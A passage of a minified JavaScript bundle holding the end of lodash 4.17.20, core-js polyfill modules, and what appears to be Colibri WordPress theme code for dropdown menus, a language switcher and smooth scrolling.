e=null==e?0:Vn(Bs(e),0),Cr(function(n){var i=n[e],r=qr(n,0,e);return i&&Je(r,i),Ue(t,this,r)})},pi.tail=function(t){var e=null==t?0:t.length;return e?Ir(t,1,e):[]},pi.take=function(t,e,n){return t&&t.length?Ir(t,0,(e=n||e===i?1:Bs(e))<0?0:e):[]},pi.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?Ir(t,(e=r-(e=n||e===i?1:Bs(e)))<0?0:e,r):[]},pi.takeRightWhile=function(t,e){return t&&t.length?Fr(t,Do(e,3),!1,!0):[]},pi.takeWhile=function(t,e){return t&&t.length?Fr(t,Do(e,3)):[]},pi.tap=function(t,e){return e(t),t},pi.throttle=function(t,e,n){var i=!0,r=!0;if("function"!=typeof t)throw new re(a);return ks(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),rs(t,e,{leading:i,maxWait:e,trailing:r})},pi.thru=Fa,pi.toArray=zs,pi.toPairs=fu,pi.toPairsIn=hu,pi.toPath=function(t){return gs(t)?Ke(t,la):Rs(t)?[t]:no(ca(Vs(t)))},pi.toPlainObject=Hs,pi.transform=function(t,e,n){var i=gs(t),r=i||ws(t)||Ds(t);if(e=Do(e,4),null==n){var o=t&&t.constructor;n=r?i?new o:[]:ks(t)&&Es(o)?di(Le(t)):{}}return(r?Ve:Yi)(t,function(t,i,r){return e(n,t,i,r)}),n},pi.unary=function(t){return ts(t,1)},pi.union=Aa,pi.unionBy=xa,pi.unionWith=Ia,pi.uniq=function(t){return t&&t.length?Nr(t):[]},pi.uniqBy=function(t,e){return t&&t.length?Nr(t,Do(e,2)):[]},pi.uniqWith=function(t,e){return e="function"==typeof e?e:i,t&&t.length?Nr(t,i,e):[]},pi.unset=function(t,e){return null==t||Mr(t,e)},pi.unzip=Pa,pi.unzipWith=La,pi.update=function(t,e,n){return null==t?t:zr(t,e,Vr(n))},pi.updateWith=function(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:zr(t,e,Vr(n),r)},pi.values=pu,pi.valuesIn=function(t){return null==t?[]:mn(t,ou(t))},pi.without=$a,pi.words=Eu,pi.wrap=function(t,e){return ls(Vr(e),t)},pi.xor=ja,pi.xorBy=Ra,pi.xorWith=Da,pi.zip=Na,pi.zipObject=function(t,e){return Ur(t||[],e||[],Ai)},pi.zipObjectDeep=function(t,e){return Ur(t||[],e||[],Tr)},pi.zipWith=Ma,pi.entries=fu,pi.entriesIn=hu,pi.extend=Ys,pi.extendWith=qs,ju(pi,pi),pi.add=Hu,pi.attempt=Su,pi.camelCase=du,pi.capitalize=vu,pi.ceil=Vu,pi.clamp=function(t,e,n){return n===i&&(n=e,e=i),n!==i&&(n=(n=Us(n))==n?n:0),e!==i&&(e=(e=Us(e))==e?e:0),ji(Us(t),e,n)},pi.clone=function(t){return Ri(t,h)},pi.cloneDeep=function(t){return Ri(t,l|h)},pi.cloneDeepWith=function(t,e){return Ri(t,l|h,e="function"==typeof e?e:i)},pi.cloneWith=function(t,e){return Ri(t,h,e="function"==typeof e?e:i)},pi.conformsTo=function(t,e){return null==e||Di(t,e,ru(e))},pi.deburr=mu,pi.defaultTo=function(t,e){return null==t||t!=t?e:t},pi.divide=Gu,pi.endsWith=function(t,e,n){t=Vs(t),e=Dr(e);var r=t.length,o=n=n===i?r:ji(Bs(n),0,r);return(n-=e.length)>=0&&t.slice(n,o)==e},pi.eq=ps,pi.escape=function(t){return(t=Vs(t))&&Ct.test(t)?t.replace(wt,wn):t},pi.escapeRegExp=function(t){return(t=Vs(t))&&Pt.test(t)?t.replace(It,"\\$&"):t},pi.every=function(t,e,n){var r=gs(t)?Ye:Bi;return n&&Yo(t,e,n)&&(e=i),r(t,Do(e,3))},pi.find=Ua,pi.findIndex=ma,pi.findKey=function(t,e){return rn(t,Do(e,3),Yi)},pi.findLast=Ha,pi.findLastIndex=ga,pi.findLastKey=function(t,e){return rn(t,Do(e,3),qi)},pi.floor=Yu,pi.forEach=Va,pi.forEachRight=Ga,pi.forIn=function(t,e){return null==t?t:Vi(t,Do(e,3),ou)},pi.forInRight=function(t,e){return null==t?t:Gi(t,Do(e,3),ou)},pi.forOwn=function(t,e){return t&&Yi(t,Do(e,3))},pi.forOwnRight=function(t,e){return t&&qi(t,Do(e,3))},pi.get=Xs,pi.gt=ds,pi.gte=vs,pi.has=function(t,e){return null!=t&&Uo(t,e,tr)},pi.hasIn=tu,pi.head=_a,pi.identity=Iu,pi.includes=function(t,e,n,i){t=_s(t)?t:pu(t),n=n&&!i?Bs(n):0;var r=t.length;return n<0&&(n=Vn(r+n,0)),js(t)?n<=r&&t.indexOf(e,n)>-1:!!r&&an(t,e,n)>-1},pi.indexOf=function(t,e,n){var i=null==t?0:t.length;if(!i)return-1;var r=null==n?0:Bs(n);return r<0&&(r=Vn(i+r,0)),an(t,e,r)},pi.inRange=function(t,e,n){return e=Fs(e),n===i?(n=e,e=0):n=Fs(n),function(t,e,n){return t>=Gn(e,n)&&t<Vn(e,n)}(t=Us(t),e,n)},pi.invoke=iu,pi.isArguments=ms,pi.isArray=gs,pi.isArrayBuffer=ys,pi.isArrayLike=_s,pi.isArrayLikeObject=bs,pi.isBoolean=function(t){return!0===t||!1===t||As(t)&&Ji(t)==W},pi.isBuffer=ws,pi.isDate=Os,pi.isElement=function(t){return As(t)&&1===t.nodeType&&!Ps(t)},pi.isEmpty=function(t){if(null==t)return!0;if(_s(t)&&(gs(t)||"string"==typeof t||"function"==typeof t.splice||ws(t)||Ds(t)||ms(t)))return!t.length;var e=Wo(t);if(e==q||e==tt)return!t.size;if(Ko(t))return!cr(t).length;for(var n in t)if(le.call(t,n))return!1;return!0},pi.isEqual=function(t,e){return or(t,e)},pi.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:i)?n(t,e):i;return r===i?or(t,e,i,n):!!r},pi.isError=Cs,pi.isFinite=function(t){return"number"==typeof t&&Wn(t)},pi.isFunction=Es,pi.isInteger=Ss,pi.isLength=Ts,pi.isMap=xs,pi.isMatch=function(t,e){return t===e||ar(t,e,Mo(e))},pi.isMatchWith=function(t,e,n){return n="function"==typeof n?n:i,ar(t,e,Mo(e),n)},pi.isNaN=function(t){return Is(t)&&t!=+t},pi.isNative=function(t){if(Zo(t))throw new Jt(o);return sr(t)},pi.isNil=function(t){return null==t},pi.isNull=function(t){return null===t},pi.isNumber=Is,pi.isObject=ks,pi.isObjectLike=As,pi.isPlainObject=Ps,pi.isRegExp=Ls,pi.isSafeInteger=function(t){return Ss(t)&&t>=-L&&t<=L},pi.isSet=$s,pi.isString=js,pi.isSymbol=Rs,pi.isTypedArray=Ds,pi.isUndefined=function(t){return t===i},pi.isWeakMap=function(t){return As(t)&&Wo(t)==rt},pi.isWeakSet=function(t){return As(t)&&Ji(t)==ot},pi.join=function(t,e){return null==t?"":Un.call(t,e)},pi.kebabCase=gu,pi.last=Ca,pi.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r;return n!==i&&(o=(o=Bs(n))<0?Vn(r+o,0):Gn(o,r-1)),e==e?function(t,e,n){for(var i=n+1;i--;)if(t[i]===e)return i;return i}(t,e,o):on(t,un,o,!0)},pi.lowerCase=yu,pi.lowerFirst=_u,pi.lt=Ns,pi.lte=Ms,pi.max=function(t){return t&&t.length?Wi(t,Iu,Xi):i},pi.maxBy=function(t,e){return t&&t.length?Wi(t,Do(e,2),Xi):i},pi.mean=function(t){return cn(t,Iu)},pi.meanBy=function(t,e){return cn(t,Do(e,2))},pi.min=function(t){return t&&t.length?Wi(t,Iu,fr):i},pi.minBy=function(t,e){return t&&t.length?Wi(t,Do(e,2),fr):i},pi.stubArray=Wu,pi.stubFalse=Uu,pi.stubObject=function(){return{}},pi.stubString=function(){return""},pi.stubTrue=function(){return!0},pi.multiply=Qu,pi.nth=function(t,e){return t&&t.length?mr(t,Bs(e)):i},pi.noConflict=function(){return Pe._===this&&(Pe._=ve),this},pi.noop=Ru,pi.now=Xa,pi.pad=function(t,e,n){t=Vs(t);var i=(e=Bs(e))?xn(t):0;if(!e||i>=e)return t;var r=(e-i)/2;return yo(zn(r),n)+t+yo(Mn(r),n)},pi.padEnd=function(t,e,n){t=Vs(t);var i=(e=Bs(e))?xn(t):0;return e&&i<e?t+yo(e-i,n):t},pi.padStart=function(t,e,n){t=Vs(t);var i=(e=Bs(e))?xn(t):0;return e&&i<e?yo(e-i,n)+t:t},pi.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),qn(Vs(t).replace($t,""),e||0)},pi.random=function(t,e,n){if(n&&"boolean"!=typeof n&&Yo(t,e,n)&&(e=n=i),n===i&&("boolean"==typeof e?(n=e,e=i):"boolean"==typeof t&&(n=t,t=i)),t===i&&e===i?(t=0,e=1):(t=Fs(t),e===i?(e=t,t=0):e=Fs(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var o=Qn();return Gn(t+o*(e-t+ke("1e-"+((o+"").length-1))),e)}return wr(t,e)},pi.reduce=function(t,e,n){var i=gs(t)?Xe:hn,r=arguments.length<3;return i(t,Do(e,4),n,r,zi)},pi.reduceRight=function(t,e,n){var i=gs(t)?tn:hn,r=arguments.length<3;return i(t,Do(e,4),n,r,Fi)},pi.repeat=function(t,e,n){return e=(n?Yo(t,e,n):e===i)?1:Bs(e),Or(Vs(t),e)},pi.replace=function(){var t=arguments,e=Vs(t[0]);return t.length<3?e:e.replace(t[1],t[2])},pi.result=function(t,e,n){var r=-1,o=(e=Gr(e,t)).length;for(o||(o=1,t=i);++r<o;){var a=null==t?i:t[la(e[r])];a===i&&(r=o,a=n),t=Es(a)?a.call(t):a}return t},pi.round=Zu,pi.runInContext=t,pi.sample=function(t){return(gs(t)?Ei:Er)(t)},pi.size=function(t){if(null==t)return 0;if(_s(t))return js(t)?xn(t):t.length;var e=Wo(t);return e==q||e==tt?t.size:cr(t).length},pi.snakeCase=bu,pi.some=function(t,e,n){var r=gs(t)?en:Pr;return n&&Yo(t,e,n)&&(e=i),r(t,Do(e,3))},pi.sortedIndex=function(t,e){return Lr(t,e)},pi.sortedIndexBy=function(t,e,n){return $r(t,e,Do(n,2))},pi.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var i=Lr(t,e);if(i<n&&ps(t[i],e))return i}return-1},pi.sortedLastIndex=function(t,e){return Lr(t,e,!0)},pi.sortedLastIndexBy=function(t,e,n){return $r(t,e,Do(n,2),!0)},pi.sortedLastIndexOf=function(t,e){if(null!=t&&t.length){var n=Lr(t,e,!0)-1;if(ps(t[n],e))return n}return-1},pi.startCase=wu,pi.startsWith=function(t,e,n){return t=Vs(t),n=null==n?0:ji(Bs(n),0,t.length),e=Dr(e),t.slice(n,n+e.length)==e},pi.subtract=Ku,pi.sum=function(t){return t&&t.length?pn(t,Iu):0},pi.sumBy=function(t,e){return t&&t.length?pn(t,Do(e,2)):0},pi.template=function(t,e,n){var r=pi.templateSettings;n&&Yo(t,e,n)&&(e=i),t=Vs(t),e=qs({},e,r,To);var o,a,s=qs({},e.imports,r.imports,To),u=ru(s),c=mn(s,u),l=0,f=e.interpolate||qt,h="__p += '",p=ne((e.escape||qt).source+"|"+f.source+"|"+(f===Tt?Ft:qt).source+"|"+(e.evaluate||qt).source+"|$","g"),d="//# sourceURL="+(le.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Ce+"]")+"\n";t.replace(p,function(e,n,i,r,s,u){return i||(i=r),h+=t.slice(l,u).replace(Qt,On),n&&(o=!0,h+="' +\n__e("+n+") +\n'"),s&&(a=!0,h+="';\n"+s+";\n__p += '"),i&&(h+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),l=u+e.length,e}),h+="';\n";var v=le.call(e,"variable")&&e.variable;v||(h="with (obj) {\n"+h+"\n}\n"),h=(a?h.replace(gt,""):h).replace(yt,"$1").replace(_t,"$1;"),h="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+h+"return __p\n}";var m=Su(function(){return Xt(u,d+"return "+h).apply(i,c)});if(m.source=h,Cs(m))throw m;return m},pi.times=function(t,e){if((t=Bs(t))<1||t>L)return[];var n=R,i=Gn(t,R);e=Do(e),t-=R;for(var r=dn(i,e);++n<t;)e(n);return r},pi.toFinite=Fs,pi.toInteger=Bs,pi.toLength=Ws,pi.toLower=function(t){return Vs(t).toLowerCase()},pi.toNumber=Us,pi.toSafeInteger=function(t){return t?ji(Bs(t),-L,L):0===t?t:0},pi.toString=Vs,pi.toUpper=function(t){return Vs(t).toUpperCase()},pi.trim=function(t,e,n){if((t=Vs(t))&&(n||e===i))return t.replace(Lt,"");if(!t||!(e=Dr(e)))return t;var r=In(t),o=In(e);return qr(r,yn(r,o),_n(r,o)+1).join("")},pi.trimEnd=function(t,e,n){if((t=Vs(t))&&(n||e===i))return t.replace(jt,"");if(!t||!(e=Dr(e)))return t;var r=In(t);return qr(r,0,_n(r,In(e))+1).join("")},pi.trimStart=function(t,e,n){if((t=Vs(t))&&(n||e===i))return t.replace($t,"");if(!t||!(e=Dr(e)))return t;var r=In(t);return qr(r,yn(r,In(e))).join("")},pi.truncate=function(t,e){var n=S,r=T;if(ks(e)){var o="separator"in e?e.separator:o;n="length"in e?Bs(e.length):n,r="omission"in e?Dr(e.omission):r}var a=(t=Vs(t)).length;if(Cn(t)){var s=In(t);a=s.length}if(n>=a)return t;var u=n-xn(r);if(u<1)return r;var c=s?qr(s,0,u).join(""):t.slice(0,u);if(o===i)return c+r;if(s&&(u+=c.length-u),Ls(o)){if(t.slice(u).search(o)){var l,f=c;for(o.global||(o=ne(o.source,Vs(Bt.exec(o))+"g")),o.lastIndex=0;l=o.exec(f);)var h=l.index;c=c.slice(0,h===i?u:h)}}else if(t.indexOf(Dr(o),u)!=u){var p=c.lastIndexOf(o);p>-1&&(c=c.slice(0,p))}return c+r},pi.unescape=function(t){return(t=Vs(t))&&Ot.test(t)?t.replace(bt,Pn):t},pi.uniqueId=function(t){var e=++fe;return Vs(t)+e},pi.upperCase=Ou,pi.upperFirst=Cu,pi.each=Va,pi.eachRight=Ga,pi.first=_a,ju(pi,(qu={},Yi(pi,function(t,e){le.call(pi.prototype,e)||(qu[e]=t)}),qu),{chain:!1}),pi.VERSION="4.17.20",Ve(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){pi[t].placeholder=pi}),Ve(["drop","take"],function(t,e){gi.prototype[t]=function(n){n=n===i?1:Vn(Bs(n),0);var r=this.__filtered__&&!e?new gi(this):this.clone();return r.__filtered__?r.__takeCount__=Gn(n,r.__takeCount__):r.__views__.push({size:Gn(n,R),type:t+(r.__dir__<0?"Right":"")}),r},gi.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),Ve(["filter","map","takeWhile"],function(t,e){var n=e+1,i=n==x||3==n;gi.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Do(t,3),type:n}),e.__filtered__=e.__filtered__||i,e}}),Ve(["head","last"],function(t,e){var n="take"+(e?"Right":"");gi.prototype[t]=function(){return this[n](1).value()[0]}}),Ve(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");gi.prototype[t]=function(){return this.__filtered__?new gi(this):this[n](1)}}),gi.prototype.compact=function(){return this.filter(Iu)},gi.prototype.find=function(t){return this.filter(t).head()},gi.prototype.findLast=function(t){return this.reverse().find(t)},gi.prototype.invokeMap=Cr(function(t,e){return"function"==typeof t?new gi(this):this.map(function(n){return ir(n,t,e)})}),gi.prototype.reject=function(t){return this.filter(us(Do(t)))},gi.prototype.slice=function(t,e){t=Bs(t);var n=this;return n.__filtered__&&(t>0||e<0)?new gi(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==i&&(n=(e=Bs(e))<0?n.dropRight(-e):n.take(e-t)),n)},gi.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},gi.prototype.toArray=function(){return this.take(R)},Yi(gi.prototype,function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),o=pi[r?"take"+("last"==e?"Right":""):e],a=r||/^find/.test(e);o&&(pi.prototype[e]=function(){var e=this.__wrapped__,s=r?[1]:arguments,u=e instanceof gi,c=s[0],l=u||gs(e),f=function(t){var e=o.apply(pi,Je([t],s));return r&&h?e[0]:e};l&&n&&"function"==typeof c&&1!=c.length&&(u=l=!1);var h=this.__chain__,p=!!this.__actions__.length,d=a&&!h,v=u&&!p;if(!a&&l){e=v?e:new gi(this);var m=t.apply(e,s);return m.__actions__.push({func:Fa,args:[f],thisArg:i}),new mi(m,h)}return d&&v?t.apply(this,s):(m=this.thru(f),d?r?m.value()[0]:m.value():m)})}),Ve(["pop","push","shift","sort","splice","unshift"],function(t){var e=oe[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|shift)$/.test(t);pi.prototype[t]=function(){var t=arguments;if(i&&!this.__chain__){var r=this.value();return e.apply(gs(r)?r:[],t)}return this[n](function(n){return e.apply(gs(n)?n:[],t)})}}),Yi(gi.prototype,function(t,e){var n=pi[e];if(n){var i=n.name+"";le.call(ri,i)||(ri[i]=[]),ri[i].push({name:e,func:n})}}),ri[po(i,m).name]=[{name:"wrapper",func:i}],gi.prototype.clone=function(){var t=new gi(this.__wrapped__);return t.__actions__=no(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=no(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=no(this.__views__),t},gi.prototype.reverse=function(){if(this.__filtered__){var t=new gi(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},gi.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=gs(t),i=e<0,r=n?t.length:0,o=function(t,e,n){for(var i=-1,r=n.length;++i<r;){var o=n[i],a=o.size;switch(o.type){case"drop":t+=a;break;case"dropRight":e-=a;break;case"take":e=Gn(e,t+a);break;case"takeRight":t=Vn(t,e-a)}}return{start:t,end:e}}(0,r,this.__views__),a=o.start,s=o.end,u=s-a,c=i?s:a-1,l=this.__iteratees__,f=l.length,h=0,p=Gn(u,this.__takeCount__);if(!n||!i&&r==u&&p==u)return Br(t,this.__actions__);var d=[];t:for(;u--&&h<p;){for(var v=-1,m=t[c+=e];++v<f;){var g=l[v],y=g.iteratee,_=g.type,b=y(m);if(_==I)m=b;else if(!b){if(_==x)continue t;break t}}d[h++]=m}return d},pi.prototype.at=Ba,pi.prototype.chain=function(){return za(this)},pi.prototype.commit=function(){return new mi(this.value(),this.__chain__)},pi.prototype.next=function(){this.__values__===i&&(this.__values__=zs(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?i:this.__values__[this.__index__++]}},pi.prototype.plant=function(t){for(var e,n=this;n instanceof vi;){var r=ha(n);r.__index__=0,r.__values__=i,e?o.__wrapped__=r:e=r;var o=r;n=n.__wrapped__}return o.__wrapped__=t,e},pi.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof gi){var e=t;return this.__actions__.length&&(e=new gi(this)),(e=e.reverse()).__actions__.push({func:Fa,args:[ka],thisArg:i}),new mi(e,this.__chain__)}return this.thru(ka)},pi.prototype.toJSON=pi.prototype.valueOf=pi.prototype.value=function(){return Br(this.__wrapped__,this.__actions__)},pi.prototype.first=pi.prototype.head,fn&&(pi.prototype[fn]=function(){return this}),pi}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(Pe._=Ln,define(function(){return Ln})):$e?(($e.exports=Ln)._=Ln,Le._=Ln):Pe._=Ln}).call(this)}).call(this,n("yLpj"),n("YuTi")(t))},M1xp:function(t,e,n){var i=n("a0xu");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==i(t)?t.split(""):Object(t)}},MPFp:function(t,e,n){"use strict";var i=n("uOPS"),r=n("Y7ZC"),o=n("kTiW"),a=n("NegM"),s=n("B+OT"),u=n("SBuE"),c=n("j2DC"),l=n("RfKB"),f=n("U+KD"),h=n("UWiX")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,e,n,v,m,g,y){c(n,e,v);var _,b,w,O=function(t){if(!p&&t in T)return T[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},C=e+" Iterator",E="values"==m,S=!1,T=t.prototype,k=T[h]||T["@@iterator"]||m&&T[m],A=!p&&k||O(m),x=m?E?O("entries"):A:void 0,I="Array"==e&&T.entries||k;if(I&&(w=f(I.call(new t)))!==Object.prototype&&w.next&&(l(w,C,!0),i||s(w,h)||a(w,h,d)),E&&k&&"values"!==k.name&&(S=!0,A=function(){return k.call(this)}),i&&!y||!p&&!S&&T[h]||a(T,h,A),u[e]=A,u[C]=d,m)if(_={values:E?A:O("values"),keys:g?A:O("keys"),entries:x},y)for(b in _)b in T||o(T,b,_[b]);else r(r.P+r.F*(p||S),e,_);return _}},Mqbl:function(t,e,n){var i=n("JB68"),r=n("w6GO");n("zn7N")("keys",function(){return function(t){return r(i(t))}})},MvwC:function(t,e,n){var i=n("5T2Y").document;t.exports=i&&i.documentElement},NV0k:function(t,e){e.f={}.propertyIsEnumerable},NegM:function(t,e,n){var i=n("2faE"),r=n("rr1i");t.exports=n("jmDH")?function(t,e,n){return i.f(t,e,r(1,n))}:function(t,e,n){return t[e]=n,t}},"NsO/":function(t,e,n){var i=n("M1xp"),r=n("Jes0");t.exports=function(t){return i(r(t))}},Ojgd:function(t,e){var n=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:n)(t)}},OyzN:function(t,e,n){t.exports={default:n("5biZ"),__esModule:!0}},P2sY:function(t,e,n){t.exports={default:n("UbbE"),__esModule:!0}},PDs5:function(t,e){!function(t,e){var n='<svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>',i=function(t,n){this.namespace="dropdown-menu",this.defaults={menuSelector:".colibri-menu",offCanvasWrapper:".colibri-menu-container",arrowSelector:"svg.svg-inline--fa",linkSelector:".menu-item-has-children > a, .page_item_has_children > a",menuLinkSelector:" > .menu-item-has-children > a, > .page_item_has_children > a",subMenuLinkSelector:" ul .menu-item-has-children > a, ul .page_item_has_children > a",$menu:null},e.apply(this,arguments),this.start()};i.prototype={start:function(){var e=this,n=this.$element.find(this.opts.menuSelector).first();this.opts.$menu=n,this.stop(),this.addListener(),this.addFocusListener(),this.addSvgArrows(),this.addReverseMenuLogic(),this.addTabletMenuLogic(),t(document).ready(function(){e.addMenuScrollSpy(n)})},stop:function(){this.removeAllSvgArrows(),this.removeListeners()},copyLiEventTaA:function(e){var n="";(e.target&&e.target.tagName&&(n=e.target.tagName),"a"!==n.toLowerCase())&&t(e.target).find("> a")[0].click()},addListener:function(){this.opts.$menu.find("li").on("click",this.copyLiEventTaA)},toggleFocus:function(t){for(var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.opts.$menu[0]!==t;)"li"===t.tagName.toLowerCase()&&(e?t.classList.add("hover"):t.classList.remove("hover")),t=t.parentElement},addFocusListener:function(){var t=this,e=this.opts.$menu.find("a");e.on("focus",function(e){t.toggleFocus(e.currentTarget)}),e.on("blur",function(e){t.toggleFocus(e.currentTarget,!1)})},addSvgArrows:function(){switch(this.removeAllSvgArrows(),this.opts.data&&this.opts.data.type?this.opts.data.type:null){case"horizontal":this.addHorizontalMenuSvgArrows();break;case"vertical":this.addVerticalMenuSvgArrow()}},addHorizontalMenuSvgArrows:function(){var e=this.opts.$menu,i=this.opts.arrowSelector,r=this.opts.menuLinkSelector,o=this.opts.subMenuLinkSelector;e.find(r).each(function(){0===t(this).children(i).length&&t(this).append('<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>')}),e.find(o).each(function(){0===t(this).children(i).length&&t(this).append(n)})},addVerticalMenuSvgArrow:function(){var e=this.opts.$menu,i=this.opts.arrowSelector,r=this.opts.linkSelector;e.find(r).each(function(){0===t(this).children(i).length&&t(this).append(n)})},removeAllSvgArrows:function(){this.opts.$menu&&this.opts.$menu.find(this.opts.arrowSelector).remove()},removeListeners:function(){var t=this.opts.$menu;t.off("mouseover.navigation"),t.find("li").off("click",this.copyLiEventTaA),this.removeTabletLogic()},removeTabletLogic:function(){this.opts.$menu.off("tap.navigation")},addReverseMenuLogic:function(){var e=this.opts.$menu,n=this;e.on("mouseover.navigation","li",function(){e.find("li.hover").removeClass("hover"),n.setOpenReverseClass(e,t(this))})},setOpenReverseClass:function(t,e){if(this.getItemLevel(t,e)>0){var n=e.children("ul"),i=n.length&&e.offset().left+e.width()+300>window.innerWidth,r=n.length&&e.closest(".open-reverse").length;i||r?n.addClass("open-reverse"):n.length&&n.removeClass("open-reverse")}},getItemLevel:function(t,e){var n=this.opts.menuSelector;return e.parentsUntil(n).filter("li").length},addTabletMenuLogic:function(){var t=this.opts.$menu;this.opts.clickOnLink||(this.opts.clickOnLink=this.clickOnLink.bind(this)),this.opts.clickOnArrow||(this.opts.clickOnArrow=this.clickOnArrow.bind(this)),t.off("tap.navigation",this.opts.clickOnArrow),t.on("tap.navigation","li.menu-item > a svg",this.opts.clickOnArrow),t.off("tap.navigation",this.opts.clickOnLink),t.on("tap.navigation","li.menu-item > a",this.opts.clickOnLink)},clickOnLink:function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=t(e.target),r=i.closest("li"),o=i.closest("a"),a=this.opts.$menu;if(r.children("ul").length)if(this.isSelectedItem(r)){var s=o.attr("href");if(0===s.indexOf("#")){var u=s.replace("#","").trim();if(!u||!t("#"+u).length)return}e.stopPropagation(),n&&e.preventDefault(),this.deselectItems(a,r)}else e.stopPropagation(),e.preventDefault(),this.selectItem(a,r);else e.stopPropagation(),(n||!n&&this.isSelectedItem(r))&&e.preventDefault(),this.deselectItems(a,r)},clickOnArrow:function(t){this.clickOnLink(t,!0)},selectItem:function(e,n){this.deselectItems(e,n),n.attr("data-selected-item",!0),this.clearMenuHovers(e,n),n.addClass("hover"),this.setOpenReverseClass(e,n);var i=this;t("body").on("tap.navigation-clear-selection","*",function(){var t=jQuery(this);i.clearSelectionWhenTapOutside(t,e)}),t(window).on("scroll.navigation-clear-selection",function(){var t=jQuery(this);i.clearSelectionWhenTapOutside(t,e)})},deselectItems:function(e,n){n.removeClass("hover"),e.find("[data-selected-item]").each(function(){t(this).removeAttr("data-selected-item");var n=e.children("ul");e.is(".mobile-menu")&&n.slideDown()})},isSelectedItem:function(t){return t.is("[data-selected-item]")},clearMenuHovers:function(e,n){var i=this;e.find("li.hover").each(function(){n&&i.containsSelectedItem(t(this))||t(this).removeClass("hover")})},containsSelectedItem:function(t){return t.find("[data-selected-item]").length>0||t.is("[data-selected-item]")},clearSelectionWhenTapOutside:function(e,n){t("body").off("tap.navigation-clear-selection"),t(window).off("scroll.navigation-clear-selection"),e.is(n)||t.contains(n[0],this)||this.clearMenuHovers(n)},addMenuScrollSpy:function(e){var n=e;t.fn.scrollSpy&&n.find("a").scrollSpy({onChange:function(){n.find(" > .current-menu-item, > .current_page_item").removeClass("current-menu-item current_page_item"),t(this).closest("li").addClass("current-menu-item current_page_item")},onLeave:function(){t(this).closest("li").removeClass("current-menu-item current_page_item")},smoothScrollAnchor:!0,offset:function(){var t=n.closest(".h-navigation_sticky");return t.length?t[0].getBoundingClientRect().height:0}}),t(window).trigger("smoothscroll.update")}},i.inherits(e),e["dropdown-menu"]=i,e.Plugin.create("dropdown-menu"),e.Plugin.autoload("dropdown-menu")}(jQuery,Colibri)},PR2h:function(t,e){var n;n=jQuery,Colibri,n(function(){var t=n(".colibri-language-switcher__flags"),e=t.find("li a");if(0!==t.length){var i=n.throttle(function(e){t.hasClass("hover")?e.stopImmediatePropagation():(e.preventDefault(),e.stopImmediatePropagation(),t.addClass("hover"))},500);n(window).on("tap",function(){t.hasClass("hover")&&t.removeClass("hover")}),e.on("tap",i)}})},QbLZ:function(t,e,n){"use strict";e.__esModule=!0;var i,r=n("P2sY"),o=(i=r)&&i.__esModule?i:{default:i};e.default=o.default||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}},"R+7+":function(t,e,n){var i=n("w6GO"),r=n("mqlF"),o=n("NV0k");t.exports=function(t){var e=i(t),n=r.f;if(n)for(var a,s=n(t),u=o.f,c=0;s.length>c;)u.call(t,a=s[c++])&&e.push(a);return e}},R0q9:function(t,e){var n;(n=jQuery)(function(){n("#page-top [h-use-smooth-scroll-all] a, #page-top a[h-use-smooth-scroll]").smoothScrollAnchor()})},"RU/L":function(t,e,n){n("Rqdy");var 